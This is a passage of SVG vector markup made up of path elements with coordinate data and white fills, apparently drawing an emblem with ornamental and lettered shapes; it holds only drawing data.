81c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 